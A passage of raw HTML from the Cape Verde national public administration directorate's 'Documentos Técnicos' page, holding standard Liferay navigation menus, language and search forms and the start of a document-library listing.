id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769004885127"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768957335624" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769004885135"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_klhx" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="hibd" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"hibd","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#hibd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("hibd",new Component.default(context,"#hibd"),destroyConfig);else Liferay.component("hibd",new Component.default(context),destroyConfig)});else if(false)Liferay.component("hibd",new Component.default(context,"#hibd"),destroyConfig);else Liferay.component("hibd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_2sK7I3ypOWBf_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnap" > <div class="entry"> Direção Nacional Administração Pública </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" > <div class="entry"> Documentos Técnicos </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Início </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="dxxx"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=recent">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos/-/document_library/h6ETkdlxLUmK/view/145427?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" 